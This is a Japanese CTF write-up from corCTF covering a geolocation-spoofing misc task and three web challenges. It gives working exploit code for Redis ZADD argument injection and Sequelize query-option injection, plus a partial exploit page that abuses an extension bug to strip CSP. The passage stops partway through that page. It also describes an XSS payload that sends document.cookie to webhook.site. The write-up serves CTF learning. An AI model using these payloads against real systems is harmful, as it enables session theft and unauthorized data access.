7/27 - 7/29という日程で開催された。BunkyoWesternsで参加して10位。Webの3問でfirst bloodを取ることができて嬉しかったものの、それらを解いて以降は振るわず。2 solvesが出ていた[Web] iframe-noteは解きたかったところだが、私ができていたのはPrototype Pollutionの実現までで、フラグの取得までは遠かった。
- [Misc 151] touch grass 2 (60 solves)
- [Web 138] rock-paper-scissors (79 solves)
- [Web 151] erm (60 solves)
- [Web 265] corctf-challenge-dev (17 solves)
[Misc 151] touch grass 2 (60 solves)
this challenge should be a walk in the park
(問題サーバのURL)
ソースコードは与えられていない。とはいえ、問題サーバにアクセスするとやるべきことはすぐに理解できる。Webページによる位置情報の取得を許可すると、近くの公園がリストアップされる。いずれかを選ぶと位置情報の追跡が始まり、提示されたルートをたどってその公園に着くとフラグが与えられる。その名前の通り、家から外に出ればフラグが得られる問題だ。
しかし、私がこの問題に取り組んでいたのは14~15時ごろと、とても夏真っ只中の日本で外出すべき時間帯ではなかった。本来であれば問題の趣旨に則って散歩をすべきだし、心からそのようにしたいと思っていたけれども、残念ながらこの環境下では好ましいとは思えず、したがって、苦渋の決断ながら家から出ずにチートで解くことを決意した。このようなことはしたくなかったが、仕方がない。いやあ、仕方がない*1。
このWebアプリは主に以下の画面からなるが、いずれもパスは / であり変わらない。パスは変わらないが、フェーズが進むごとに返ってくるHTMLが変わる。それぞれローカルに保存しつつ、その処理がどうなっているかやサーバ側にどのようなリクエストが送信されるかを見た。
- チームの認証画面
- 外出先の候補リストから好きな公園を選ぶ画面
- 選んだ公園までのルートが表示される画面
まず外出先の候補リストが表示される画面について、この時点で最寄りの公園を選ぶために初めて位置情報が使われる(サーバに送信され、候補が返ってくる)けれども、せっかくなのでここからチートしたい。関連する処理は次の通り。ある程度の正確性があるかをチェックした後に、/api/locate へ位置情報を投げ、公園候補を得ているので、この呼び出し前にブレークポイントを置き、[latitude, longitude, accuracy] = [34.68164660634514, 135.848463749906, 0] のようなコードを実行して位置情報を書き換えたい。
// …
                const { latitude, longitude, accuracy } = await new Promise(r => navigator.geolocation.getCurrentPosition(position => r(position.coords), (error) => {
                    $("#status").innerHTML = `sorry, we couldn't get your location! error: ${error.message}`;
                    throw new Error(error);
                }, { enableHighAccuracy: true, timeout: 5000 }));

                console.log(latitude, longitude, accuracy);

                if (accuracy && accuracy > 100) {
                    $("#status").innerHTML = "sorry, we couldn't get an accurate location! please try again on a different device!";
                    return;
                }

                $("#status").innerHTML = "finding some grass near you...";

                const r = await fetch("/api/locate", {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/x-www-form-urlencoded"
                    },
                    body: `lat=${encodeURIComponent(latitude)}&lon=${encodeURIComponent(longitude)}`
                });
                const parkData = await r.json();
// …
位置情報を書き換えてコードの実行を再開すると、無事春日大社にいるように認識させられたらしく、奈良公園が候補に出た。これを選ぼう。

これで、次の位置情報を追跡する画面に移動した。表示されているルートに従って移動すればフラグがもらえるはずだ。「奈良公園」としてOpenStreetMapで指定されている範囲の重心だろうか、が目的地となっている。途中道を外れて以降は目的地まで立入禁止エリアなのでヤバいわけだが、我々は実際にその場にいるわけではないので知ったこっちゃない。

では、どのようにユーザの移動が監視されているか。対応するコードは以下の通り。5秒ごとに位置情報を取得して /api/update に投げている様子が確認できる。こいつが残りのチェックポイントのリストだとか、もし全チェックポイントを通過していればフラグだとかを返してくれるらしい。
// …
                const getLocation = () => new Promise(r => navigator.geolocation.getCurrentPosition(position => r(position.coords), (error) => {
                    $("#status").innerText = "sorry, we couldn't get your location! error: " + error.message;
                    throw new Error(error);
                }, { enableHighAccuracy: true, timeout: 5000 }));
// …
                const updateLocation = async () => {
                    const location = await getLocation();
                    $("#status").innerHTML = "";

                    const r = await fetch("/api/update", {
                        method: "POST",
                        headers: {
                            "Content-Type": "application/x-www-form-urlencoded"
                        },
                        body: `lat=${encodeURIComponent(location.latitude)}&lon=${encodeURIComponent(location.longitude)}`
                    });

                    const data = await r.json();

                    if (data.error) {
                        $("#status").innerHTML = data.error;
                        clearInterval(timer);
                        return;
                    }

                    if (data.flag) {
                        $("#flag").innerHTML = data.flag;
                    }

                    while (markers.length) {
                        markers.pop().remove();
                    }

                    for (const waypoint of data.data) {
                        const marker = L.circle(waypoint.p, { radius: 25, color: waypoint.v ? 'blue' : 'red' }).addTo(m);
                        markers.push(marker);
                    }
                };

                const timer = setInterval(updateLocation, 5_000);
                updateLocation();
// …
チェックポイントのリストを得て、30秒ごとに次の地点へ移動しているようにAPIを叩くコードを書き、DevToolsのコンソールで実行する。この更新の頻度が高すぎるとズルをしているとバレてしまうので気をつけたい。また、前述のようにこのページでは setInterval を使って5秒ごとに本物の位置情報の送信がされているので、タイマーのIDをブルートフォースして clearInterval で無理やり止める。
for (let i = 0; i < 0x10000; i++) {
    clearInterval(i);
}

async function up(lat, lon) {
    const r = await fetch("/api/update", {
        method: "POST",
        headers: {
            "Content-Type": "application/x-www-form-urlencoded"
        },
        body: `lat=${encodeURIComponent(lat)}&lon=${encodeURIComponent(lon)}`
    });
    return await r.json();
}

function sleep(ms) {
    return new Promise(r => setTimeout(r, ms));
}

const locs = await up(34.68164660634514, 135.848463749906);

for (const loc of locs.data) {
    console.log(loc.p, await up(...loc.p));
    await sleep(30000);
}
console.log(await up(locs.park.center.lat, locs.park.center.lon));
しばらく待つとチートが完了し、フラグが得られた。
corctf{have_a_nice_walk_home_:)}
チートがバレると以下のようにDiscordサーバの #hall-of-shame チャンネルで晒し上げられる。チェックポイント間の距離を見つつ位置情報の報告を行う頻度を調整し、バレないようにズルをしよう。なお、この晒し上げはあくまで運営の冗談*2であって、チートがバレても特にお咎めはない。解いたログが取り消されるということもない。

[Web 138] rock-paper-scissors (79 solves)
can you beat fizzbuzz at rock paper scissors?
(InstancerのURL)
添付ファイル: rock-paper-scissors.tar.gz
じゃんけんアプリが与えられる。

ソースコードは次の通り。100行にも満たないので全体を貼り付ける。/flag というAPIを見ると分かるように、1337点以上をゲットできるとフラグがもらえるらしい。ただし、1回じゃんけんに勝つと1点増えるが、一度でも負けるかあいこになると0点からやり直しという仕様であるから、フラグを得るためには1337連勝しなければならない。無理なのでズルをしよう。
import Redis from 'ioredis';
import fastify from 'fastify';
import fastifyStatic from '@fastify/static';
import fastifyJwt from '@fastify/jwt';
import fastifyCookie from '@fastify/cookie';
import { join } from 'node:path';
import { randomBytes, randomInt } from 'node:crypto';

const redis = new Redis(6379, "redis");
const app = fastify();

const winning = new Map([
    ['🪨', '📃'],
    ['📃', '✂️'],
    ['✂️', '🪨']
]);

app.register(fastifyStatic, {
    root: join(import.meta.dirname, 'static'),
    prefix: '/'
});

app.register(fastifyJwt, { secret: process.env.SECRET_KEY || randomBytes(32), cookie: { cookieName: 'session' } });

app.register(fastifyCookie);

await redis.zadd('scoreboard', 1336, 'FizzBuzz101');

app.post('/new', async (req, res) => {
    const { username } = req.body;
    const game = randomBytes(8).toString('hex');
    await redis.set(game, 0);
    return res.setCookie('session', await res.jwtSign({ username, game })).send('OK');
});

app.post('/play', async (req, res) => {
    try {
        await req.jwtVerify();
    } catch(e) {
        return res.status(400).send({ error: 'invalid token' });
    }
    const { game, username } = req.user;
    const { position } = req.body;
    const system = ['🪨', '📃', '✂️'][randomInt(3)];
    if (winning.get(system) === position) {
        const score = await redis.incr(game);

        return res.send({ system, score, state: 'win' });
    } else {
        const score = await redis.getdel(game);
        if (score === null) {
            return res.status(404).send({ error: 'game not found' });
        }
        await redis.zadd('scoreboard', score, username);
        return res.send({ system, score, state: 'end' });
    }
});

app.get('/scores', async (req, res) => {
    const result = await redis.zrevrange('scoreboard', 0, 99, 'WITHSCORES');
    const scores = [];
    for (let i = 0; i < result.length; i += 2) {
        scores.push([result[i], parseInt(result[i + 1], 10)]);
    }
    return res.send(scores);
});

app.get('/flag', async (req, res) => {
    try {
        await req.jwtVerify();
    } catch(e) {
        return res.status(400).send({ error: 'invalid token' });
    }
    const score = await redis.zscore('scoreboard', req.user.username);
    if (score && score > 1336) {
        return res.send(process.env.FLAG || 'corctf{test_flag}');
    }
    return res.send('You gotta beat Fizz!');
})

app.listen({ host: '0.0.0.0', port: 8080 }, (err, address) => console.log(err ?? `web/rock-paper-scissors listening on ${address}`));
ではどうチートをするか。まずJWTをいじることから考えるけれども、署名や検証に使われる鍵はとても推測ができないようになっているし、そもそもJWTを改変できたところで、そのペイロードに含まれているのはユーザ名と現在のゲームのIDのみだし、ゲームのスコア等の重要な情報はRedisに乗っている。
ソースコードを眺めていると、ユーザ登録処理において、ユーザから与えられたユーザ名が文字列であるか検証していないことに気づいた。これ以外でも、ランキングの登録処理等のユーザ名が参照されている処理のどれも、ユーザ名が文字列であるかを確認していない。
app.post('/new', async (req, res) => {
    const { username } = req.body;
    const game = randomBytes(8).toString('hex');
    await redis.set(game, 0);
    return res.setCookie('session', await res.jwtSign({ username, game })).send('OK');
});
たとえば、配列をユーザ名に入れるとどうなるだろうか。試しにユーザ登録をやってみると通った。また、これで発行されたJWTをCookieに入れたままじゃんけんをして負けると、シンタックスエラーが発生していると怒られた。どういうことだろうか。
$ curl -i 'http://localhost:8080/new' \
  -H 'Content-Type: application/json' \
  --data-raw '{"username":["poyo",123,"hoge",456]}'
…
OK

$ curl 'http://localhost:8080/play' \
  -H 'Content-Type: application/json' \
  -H 'Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6WyJwb3lvIiwxMjMsImhvZ2UiLDQ1Nl0sImdhbWUiOiI3Njc5ZWE3ZTE1YWNhNmVhIiwiaWF0IjoxNzIyMDM5NDYzfQ.am9VfOa26bPy1jUmKWxA3Rny_WN2TPw519BO8SFiEZE' \
  --data-raw '{"position":"🪨"}'
{"statusCode":500,"error":"Internal Server Error","message":"ERR syntax error"}
/play のコードに例外処理を入れて、どんなエラーが発生しているかを見てみる。すると、以下のようなエラーが確認できた。どうやら await redis.zadd('scoreboard', score, username) において、ZADD コマンドの引数にそのまま先程の配列が展開されてしまっているらしい。
rock-paper-scissors-chall-1  | ReplyError: ERR syntax error
rock-paper-scissors-chall-1  |     at parseError (/app/node_modules/redis-parser/lib/parser.js:179:12)
rock-paper-scissors-chall-1  |     at parseType (/app/node_modules/redis-parser/lib/parser.js:302:14) {
rock-paper-scissors-chall-1  |   command: {
rock-paper-scissors-chall-1  |     name: 'zadd',
rock-paper-scissors-chall-1  |     args: [ 'scoreboard', '0', 'poyo', '123', 'hoge', '456' ]
rock-paper-scissors-chall-1  |   }
rock-paper-scissors-chall-1  | }
ありがたいことに、ZADD は任意の個数の引数を受け付ける。適当に1337点以上の得点をしたユーザをランキングに追加することもできるわけだ。
以下のようなPythonスクリプトを用意する。["poyo",12345,"hoge"] というユーザ名で登録してじゃんけんに負けると、ZADD scoreboard 0 poyo 12345 hoge のようなRedisのコマンドが実行される。そして、hoge というユーザでログインすると、自分が12345点を取ったことになっているのでフラグが得られる。
import httpx

with httpx.Client(base_url='…') as client:
    client.post('/new', json={
        "username": ["poyo",12345,"hoge"]
    })

    while True:
        r = client.post('/play', json={
            "position":"🪨"
        })
        if r.json()['state'] == 'end':
            break

    client.post('/new', json={
        "username": 'hoge'
    })
    r = client.get('/flag')
    print(r.text)
実行するとフラグが得られた。
corctf{lizard_spock!_a8cd3ad8ee2cde42}
[Web 151] erm (60 solves)
erm guys? why does goroo have the flag?
(問題サーバのURL)
添付ファイル: erm.tar.gz

チームCrusaders of Rustの紹介ページが与えられる。writeupやメンバーのリストも閲覧できるようだ。なお、writeupのリストではカテゴリで絞り込むことができ、このとき /writeups?category=forensics のようにクエリパラメータにフィルターの情報が入っている。
ソースコードを読んでいく。フラグがどこに格納されているか flag で検索して探してみると、Sequelizeを使ってモデルをまとめて定義したり、初期データを入れたりしている db.js というファイルに見つかった。goroo というBANされたメンバーがフラグを持っているらしい。
    // the forbidden member
    // banned for leaking our solve scripts
    const goroo = await Member.create({ username: "goroo", secret: process.env.FLAG || "corctf{test_flag}", kicked: true });
    const web = await Category.findOne({ where: { name: "web" } });
    await goroo.addCategory(web);
    await web.addMember(goroo);
メインのコードである app.js の全体は次の通り。メンバー一覧では where: { kicked: false } のように検索条件を付け加えることで、goroo が表示されないようになっている。1点気になることとして、/api/writeups では await db.Writeup.findAll(req.query) のようにして前述のカテゴリを使っての絞り込みが実現されているけれども、わざわざクエリパラメータ全部を与える必要はないのではないか。なにかマズいオプションを追加して、goroo の情報を含めることもできるのではないか。
const express = require("express");
const hbs = require("hbs");

const app = express();

const db = require("./db.js");

const PORT = process.env.PORT || 5000;

app.set("view engine", "hbs");

// catches async errors and forwards them to error handler
// https://stackoverflow.com/a/51391081
const wrap = fn => (req, res, next) => {
    return Promise
        .resolve(fn(req, res, next))
        .catch(next);
};

app.get("/api/members", wrap(async (req, res) => {
    res.json({ members: (await db.Member.findAll({ include: db.Category, where: { kicked: false } })).map(m => m.toJSON()) });
}));

app.get("/api/writeup/:slug", wrap(async (req, res) => {
    const writeup = await db.Writeup.findOne({ where: { slug: req.params.slug }, include: db.Member });
    if (!writeup) return res.status(404).json({ error: "writeup not found" });
    res.json({ writeup: writeup.toJSON() });
}));

app.get("/api/writeups", wrap(async (req, res) => {
    res.json({ writeups: (await db.Writeup.findAll(req.query)).map(w => w.toJSON()).sort((a,b) => b.date - a.date) });
}));

app.get("/writeup/:slug", wrap(async (req, res) => {
    res.render("writeup");
}));

app.get("/writeups", wrap(async (req, res) => res.render("writeups")));

app.get("/members", wrap(async (req, res) => res.render("members")));

app.get("/", (req, res) => res.render("index"));

app.use((err, req, res, next) => {
    console.log(err);
    res.status(500).send('An error occurred');
});

app.listen(PORT, () => console.log(`web/erm listening on port ${PORT}`));
Sequelizeのドキュメントを元に、適当にオプションを追加できるか試してみる。試しに /api/writeups?attributes[]=date へアクセスしてみると、確かにオプションの操作ができており、db.Writeup.findAll({ attributes: ['date'] }) 相当のレスポンスが返ってきた。これでなんとかして goroo のすべての情報を抜き出せないだろうか。
$ curl localhost:5000/api/writeups?attributes[]=date
{"writeups":[{"date":"2023-12-16T00:00:00.000Z"},{"date":"2023-11-24T00:00:00.000Z"},{"date":"2023-09-16T00:00:00.000Z"},{"date":"2023-08-06T00:00:00.000Z"},{"date":"2023-05-13T00:00:00.000Z"},{"date":"2023-05-10T00:00:00.000Z"},{"date":"2022-12-26T00:00:00.000Z"},{"date":"2022-05-24T00:00:00.000Z"},{"date":"2022-03-22T00:00:00.000Z"},{"date":"2021-12-18T00:00:00.000Z"},{"date":"2021-11-14T00:00:00.000Z"},{"date":"2021-08-17T00:00:00.000Z"},{"date":"2021-07-25T00:00:00.000Z"},{"date":"2021-05-06T00:00:00.000Z"},{"date":"2021-03-21T00:00:00.000Z"},{"date":"2021-03-17T00:00:00.000Z"},{"date":"2021-01-13T00:00:00.000Z"},{"date":"2020-12-18T00:00:00.000Z"},{"date":"2020-11-29T00:00:00.000Z"},{"date":"2020-11-09T00:00:00.000Z"},{"date":"2020-06-29T00:00:00.000Z"},{"date":"2020-05-08T00:00:00.000Z"},{"date":"2020-04-12T00:00:00.000Z"},{"date":"2020-03-18T00:00:00.000Z"},{"date":"2020-01-12T00:00:00.000Z"}]}
UNION や JOIN 相当のことがSequelizeの findAll 中でできないか。SequelizeのAPIリファレンスを眺めていると、include や on といったまさにこのために使えそうな機能が見つかる。今回の検索対象は Writeup というモデルであるわけだが Member も JOIN 相当のことをしてくっつけつつ、また goroo はwriteupを1個も書いていないわけだけれども、ON に相当するオプションをいじって強引にくっつけることはできないか。
実行されたSQLが出力されるようにいじりつつ、目的のことができるまで色々試す。/api/writeups?include[association]=Member&include[or]=true&include[where][username]=goroo でフラグが得られた。

corctf{erm?_more_like_orm_amiright?}
[Web 265] corctf-challenge-dev (17 solves)
fizzbuzz keeps pinging me to make challenges, but im too busy! can you make one for me and get him off my back?
(InstancerのURL)
添付ファイル: corctf-challenge-dev.tar.gz
問題の概要
CTFの問題を作るためのWebアプリ、と言いつつ普通のメモアプリが与えられる。このメモアプリ自体は普通の作りとしか言いようがない。適当なメモを入力すると /challenge/67d118680fae のようにランダムなパーマリンクが生成され、ここから閲覧できるというような感じ。

メモの閲覧ページに自明なHTML Injectionがある。

ただ、以下のコードからも分かるようにCSPが設定されており、script-src についてはnonce-basedになっており、このままではXSSに持ち込めそうにない。
    res.setHeader(
        "Content-Security-Policy",
        `base-uri 'none'; script-src 'nonce-${nonce}'; img-src *; font-src 'self' fonts.gstatic.com; require-trusted-types-for 'script';`
    );
さて、案の定ユーザがURLを通報するとChromiumで巡回してくれるadmin botがついているわけだけれども、これはどのような挙動をするか。admin botのコードのうち特に重要な部分は次の通り。Cookieにフラグを格納しているらしい。なんとかして問題サーバ上でXSSを見つけて document.cookie を盗み出す必要がありそうだ。さて、それよりも重要なのが --load-extension オプションが付与されていることだ。同ディレクトリの extension ディレクトリ下にある拡張機能を読み込んでいるらしい。
        browser = await puppeteer.launch({
            headless: "new",
            pipe: true,
            args: [
                "--no-sandbox",
                "--disable-setuid-sandbox",
                `--disable-extensions-except=${ext}`,
                `--load-extension=${ext}`
            ],
            dumpio: true
        });

        const page = await browser.newPage();
        await page.goto(ORIGIN, { timeout: 5000, waitUntil: 'networkidle2' });

        page.evaluate((flag) => {
            document.cookie = "flag=" + flag;
        }, FLAG);

        // go to exploit page
        await page.goto(url, { timeout: 5000, waitUntil: 'networkidle2' });
        await sleep(30_000);
extension 下には FizzBlock101 という拡張機能があった。manifest.json は次の通り。バックグラウンドでService Workerとして常に request_handler.js が動いているほか、開いているWebページのコンテキストにおいて動くコンテンツスクリプトとして、form_handler.js が動くことがわかる。ほか、要求されているパーミッションに declarativeNetRequest があり、拡張機能の名前や説明文からも推測できるようにリクエストやレスポンスの改変を行うのだろうなあと思う。
{
  "manifest_version": 3,
  "name": "FizzBlock101",
  "description": "Mandatory CoR management extension. Blocks subversive, unpatriotic elements.",
  "version": "1.0",
  "action": {
    "default_icon": "fizzbuzz.png"
  },
  "permissions": [
    "storage",
    "tabs",
    "declarativeNetRequest"
  ],
  "host_permissions": [
    "<all_urls>"
  ],
  "background": {
      "service_worker": "js/request_handler.js"
  },
  "content_scripts": [
    {
      "js": [
        "js/lodash.min.js",
        "js/form_handler.js"
      ],
      "css": [
        "css/modal.css"
      ],
      "matches": [
        "<all_urls>"
      ]
    }
  ]
}
コンテンツスクリプトの form_handler.js について見ていこう。まず、このスクリプトはどのWebページにも次のようなHTMLを挿入する。対象のWebページにおいて、どのURLへのリクエストをブロックするかというフォームだ。
<div class="modal-content"> <span class="close">×</span> <form id='block-options'> <fieldset> <legend>Block URL</legend> <label for='priority'>Priority:</label> <input type='text' id='priority' name='priority'> <div id='condition'> <label for='urlFilter'>Blocked URL:</label> <input type='text' id='urlFilter' name='condition.urlFilter'><br> </div> <button type='button' id='submit-btn' class='fizzblock'>Add URL!</button> </fieldset> </form> </div>

ルールの適用時には次のような処理が走る。chrome.storage.local という拡張機能向けのストレージにおいて、そのページのオリジンをキーとして、フォームで入力された内容を保存しているようだ。
const origin = window.location.origin;

const base_rule = {
    "action": {
        "type": "block",
        "redirect": {},
        "responseHeaders": [],
        "requestHeaders": []
    },
    "condition": {
        "initiatorDomains": [origin],
        "resourceTypes": ['image', 'media', 'script']
    }
};

function serializeForm(items) {
    const result = {};
    items.forEach(([key, value]) => {
        const keys = key.split('.');
        let current = result;
        for (let i = 0; i < keys.length - 1; i++) {
            const k = keys[i];
            if (!(k in current)) {
                current[k] = {};
            }
            current = current[k];
        }
        current[keys[keys.length - 1]] = isNaN(value) ? value : Number(value);
    });

    return result;
}
// …
modal.querySelector('#submit-btn').addEventListener('click', async () => {
    const obj = serializeForm(Array.from(new FormData(document.getElementById('block-options'))));
    const merged_obj = _.merge(base_rule, obj);

    chrome.storage.local.get(origin).then((data) => {
        let arr = data[origin];
        if (arr == null) {
            arr = [];
        }
        arr.push(merged_obj);
        console.log(merged_obj);
        chrome.storage.local.set(Object.fromEntries([[origin, arr]]));
    });
});
request_handler.js は次の通り。ソースコードの全体を載せている。chrome.tabs.onUpdated を使ってタブの更新時に registerRules が走るようになっている。走る条件として tab.url.indexOf(tab.index > -1) というものも含まれるが、これは何がしたいのかわからない。なぜ indexOf の引数に Boolean を与えているのかということからわからないし、tab.url.indexOf(tab.index) > -1 の誤りだったとしてもわからない。
registerRules は何をしているか。これは chrome.declarativeNetRequest.updateDynamicRules によって、各タブで開いているページのオリジンに対応するリクエストのブロックや変更のルールを適用している。これはタブごとでなくグローバルに適用されてしまうので、あるオリジンでのみ適用されるべきルールが、新たに開いた別のオリジンのページでも適用されないようにすべく、タブが切り替わるごとにいちいち removeRuleIds でルールを削除している。
なお、registerRules 中でルールの参照元として chrome.storage.local.get(url) が使われている。コンテンツスクリプトで参照されていたやつだ。ほか、初期設定として問題サーバのオリジン向けに3つのルール(rules)が設定されていることがわかる。
chrome.tabs.onUpdated.addListener((tabId, changeInfo, tab) => {
    if (changeInfo.status == 'loading' && tab.url.indexOf(tab.index > -1)) {
        const origin = (new URL(tab.url)).origin;
        registerRules(origin);
    }
});

const registerRules = (url) => {
    chrome.storage.local.get(url).then((data) => {
        const arr = data[url];
        if (arr != null) {
            for (let i = 0; i < arr.length; i++) {
                const rule = arr[i];
                rule['id'] = i+1;
                chrome.declarativeNetRequest.updateDynamicRules({
                    addRules: [
                        rule
                    ],
                    removeRuleIds: [i+1]
                });
            }
        }
    });
};

// rules for corctf-challenge-dev.be.ax
const rules = [
{
    "action": { // fizzbuzz hates microsoft!
        "type": "block",
        "redirect": {},
        "responseHeaders": [],
        "requestHeaders": []
    },
    "condition": {
        "initiatorDomains": ["corctf-challenge-dev.be.ax"],
        "resourceTypes": ['image', 'media', 'script'],
        "urlFilter": "https://microsoft.com*"
    }
},
{
    "action": { // block subdomains too
        "type": "block",
        "redirect": {},
        "responseHeaders": [],
        "requestHeaders": []
    },
    "condition": {
        "initiatorDomains": ["corctf-challenge-dev.be.ax"],
        "resourceTypes": ['image', 'media', 'script'],
        "urlFilter": "https://*.microsoft.com*"
    }
},
{
    "action": { // fizzbuzz hates systemd!
        "type": "block",
        "redirect": {},
        "responseHeaders": [],
        "requestHeaders": []
    },
    "condition": {
        "initiatorDomains": ["corctf-challenge-dev.be.ax"],
        "resourceTypes": ['image', 'media', 'script'],
        "urlFilter": "https://systemd.io*"
    }
}
];

chrome.storage.local.set({"https://corctf-challenge-dev.be.ax": rules});
脆弱性を探す
ソースコードを眺めていると、request_handlers.js 中の registerRules の実装が怪しいことに気づいた。ここで arr に入っているのは新たに開かれたページのオリジンに対応するルールのリストだけれども、削除するルールのIDはこの arr.length に基づいている。これはおかしく、新たに適用されるルールの個数でなく、適用済みのルールの個数だけルールを削除しなければならないのではないか。
元のページで10個のルールが適用されており、新たなページで適用されるべきルールは3個だとする。このとき、元から適用されていたルールのうち最初の3つについては削除されるけれども、残りの7つは適用されたままになるのではないか。
const registerRules = (url) => {
    chrome.storage.local.get(url).then((data) => {
        const arr = data[url];
        if (arr != null) {
            for (let i = 0; i < arr.length; i++) {
                const rule = arr[i];
                rule['id'] = i+1;
                chrome.declarativeNetRequest.updateDynamicRules({
                    addRules: [
                        rule
                    ],
                    removeRuleIds: [i+1]
                });
            }
        }
    });
};
chrome.declarativeNetRequest.updateDynamicRules では、レスポンスヘッダの変更や削除までできる。発見した脆弱性と組み合わせて、問題サーバ上でレスポンス中に含まれるCSPヘッダを削除させることで、HTML InjectionをXSSに発展させられるのではないか。
さて、exploitを書きたいけれども、その前にルールを攻撃用のページ側から追加する仕組みを考える必要がある。もっとも、これは簡単だ。コンテンツスクリプトによってどのページにもルールの追加用のフォームが挿入される。もちろん、攻撃用のページに含まれるスクリプトからも document.getElementsByClassName('fizzblock') のようにして、このページに追加されたフォームへアクセスできる。適当に input を追加したり、追加ボタンをクリックしたりすればよい。
できあがったexploitは次の通り。事前に問題サーバで <script>(new Image).src = 'https://webhook.site/…?' + document.cookie</script> のようなXSSのペイロードを含むメモを作っておき、phase3 で遷移される先のURLをそのメモのものに置き換えておく必要がある。
<body>
<script>
function wait(ms) {
    return new Promise(r => setTimeout(r, ms));
}

// 1. コンテンツスクリプトが読み込まれて、フォームがページに追加されるのを待つ
function phase1() {
    const timer = setInterval(() => {
        const fizzblock = document.getElementsByClassName('fizzblock');
        if (fizzblock.length === 2) {
            clearInterval(timer);
            phase2(fizzblock);
        }
    }, 50);
}

// 2. CSPを削除するルールを10個追加する
const BASE = 'http://localhost:8080';
async function phase2(fizzblocks) {
    const [modalButton, submitButton] = fizzblocks;
    modalButton.click();

    const options = document.getElementById('block-options');
    options.innerHTML = '';

    function addOption(name, value) {
        const input = document.createElement('input');
        input.name = name;
        input.value = value;
        options.appendChild(input);
    }

    addOption('action.type', 'modifyHeaders');

    addOption('action.requestHeaders.0.header', 'nyan');
    addOption('action.requestHeaders.0.operation', 'set');
    addOption('action.requestHeaders.0.value', 'nyan');

    addOption('action.responseHeaders.0.header', 'Content-Security-Policy');
    addOption('action.responseHeaders.0.operation', 'remove');

    addOption('condition.initiatorDomains.0', '(攻撃者のサーバのドメイン名)');
    addOption('condition.urlFilter', BASE + '/*');

    addOption('condition.resourceTypes.0', 'image');
    addOption('condition.resourceTypes.1', 'media');
    addOption('condition.resourceTypes.2', 'script');
    addOption('condition.resourceTypes.3', 'main_frame');
    addOption('condition.resourceTypes.4', 'sub_frame');

    for (let i = 0; i < 10; i++) {
        submitButton.click();
        await wait(100);
    }

    window.addEventListener('hashchange', phase3);
